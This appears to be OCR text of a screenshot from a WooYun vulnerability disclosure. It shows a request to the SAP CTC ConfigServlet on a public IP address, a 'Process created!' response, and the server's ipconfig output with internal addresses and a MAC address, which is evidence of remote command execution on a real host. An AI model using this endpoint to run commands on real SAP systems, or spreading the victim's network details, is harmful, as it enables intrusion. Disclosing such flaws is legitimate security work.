 SAP 103.240.244.15/ctc/s ×
103.240.244.15/ctc/servlet/com.sap.ctc.util.ConfigServlet?param
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Windows IP Configuration
Host Name . . . . . . . . . . . . : shuhai
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ????:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : vmxnet3 Ethernet Adapter
Physical Address. . . . . . . . . : 00-50-56-A8-78-AD
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
IPv4 Address. . . . . . . . . . . : 172.16.105.27(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.105.254
DNS Servers . . . . . . . . . . . : 172.16.254.251
202.106.0.20
NetBIOS over Tcpip. . . . . . . . : Enabled
Tunnel adapter Local Area Connection*:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : isatap.{78BB7AE4-FDD7-44F9-8391-69A361B58573}
Physical Address. . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
www.wooyun.org